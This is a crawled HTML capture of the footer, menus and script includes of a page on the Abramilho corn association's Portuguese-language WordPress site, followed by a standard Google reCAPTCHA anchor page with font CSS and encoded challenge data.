		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6907af66b3a86"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2613 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2018\/04\/11\/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2613","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=5d1c7fq6nrxj
body_size: 44839
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="vmav5fEMeqRoTm3-rNLKrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="vmav5fEMeqRoTm3-rNLKrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vmav5fEMeqRoTm3-rNLKrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/cihFLE8pOngoW24sMjEscF0sMCxFKSxPKSl9Y2F0Y2goVil7YigyNTcsRSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2Ufw5DCol/[base64]/[base64]/wp/CglgHCWIJwoBkTsKpasO4KnJgbMO+KRzDuG3CrzEQAgBmb8OSw7LCiFl2w6gXPlckwoVTfE/CrxvCh8OATV9EZsOqOcOfwo0zwpLCp8Kgcn55w4zCjnhuwo0JJsOFeCgUdgYUT8Kww4vDkMODwprCmsOAw5lFwpRsSgXDtMKta1XCnw9BwqFrf8KDwqjCn8Kmw5zDkMO8w4EswosPw7rDrMKFJ8KGwpjDq1xZYHDCjsO6w6Bsw5kbwoQAwr/[base64]/CgR/CplwqKXXCl8KoCntXcHF8w4HDpsOfDsOAw7Y8w58FO0lncMKORsKww6LDmMK9LcKFwpc+wrDDtwrDj8Oqw5jDg14Lw7cqw7LDtMK8F2wTF8O/IMK+f8OTwpFmw78RAznDkHogTsKlwrghwoDDpw7CjRLDuT3ChsOLwofCq8OEeR8JW8OTw6DDncOpw4/Cq8OVBHzCnmrDpcOvdsKnw6VhwrHCl8ORwp5Qw4lDZz0Dw7fCjMOeMsOYw51IwqrDrWfChyXCgsO4w6HDn8O0ZcKSwrA0wqjCu8OxwqRwwpHDrjjDvBjDj0YIwqTCsWrCrDZmacO0a8OTw6V+w6zDsMOvSMKWJnJ9X8OJw5/[base64]/DkH7DnMOMw6t+w4JGw47CvQDCrwspI8OYw4/[base64]/Dj8KcwpVOwp1jAsKwMVbCosKiwqvDsj8DAHXDkMK4w75vCmXCr8O4w7hww7bDosOgUnJ4ScKXw4pywr7Do8KkIsKWw5HDpcKPw5JsQ2dkwrLCtS/CosK2wrbCocKvOsOjw7bCqT0uwoPCplYVw4TCoHxww7Jfwq3DnSI9wo80wp7CrMKYYGLDr2rDk3LCmEc/wqHCiXfDs0fDsnnCicOuw7jDpwdIU8OJwpzCmSsTwqXCm0bCqDLCrMKuZ8KEZi/CtcODw7PCsnPDtARywpVHwrrDncKqCcKdb8Oye8OcwpN/w5Rvwqd9wodtw4TDm0rCisK+wqbDm8O+w5zDtcOqwo5/KCnCu39Pw4NdasOyw64+UcO/TGBlwoc5w4F/[base64]/wofDlWnDrz7CisKRF3nDmcKNWzfCi8K2ETkqIThSBFxfFmPDlwh6w69qwr4NPcOCUcKzwpvDmS5gC8OFWm/CucKMwp3CuMOewqjDp8Obw7jDmTnCosKJGMKTwoxKw63CvEHDvXfDnnorw7JgScOwMnXDhcKhw7pDYMKlHh7CiCIAwr3DicOYUcKzwqA/BsOowph/cMOcw4EfDMKhE8OXZ3Y2wpLDihjDg8O2L8KVwo3CqsOawpZLw4LDqGPDnsK2w5rDhQLDlcKuwqdLw5nClRh3wqYjGCXDmcOFwqjDvnxPWcO8ZMO0JBwrfFnDn8Kbwr/CisK+wrIIwqrDm8KPZgAawprCtFzCusKIwp8MMcKKwpjDu8K1ACzDksKubV/Cqj0mwofDpxUEw4F9wpcsw5Ypw6/Dj8OSOsKow5dLcj4yXMOWw6xjwoxAazQeLTLDrA/CrnNSwp7DiTB4SHUdw5Jpw67Dn8OcLsK4w53Cs8KZP8ObDsK5wohGw7LDn0tgwpACwodpScKWw4XCnsOiPkDCs8Ojwq9nEMOBwr3CoMKBAcO7woBFMG/DqBx4worCh2XDj8OiZ8ObMB4kw4zChDtgwqphUsKOak3DtcKsw5ANwpLCi8K4e8OgwrU4NcKYO8OXw4EQw6Z2wr7CtcOr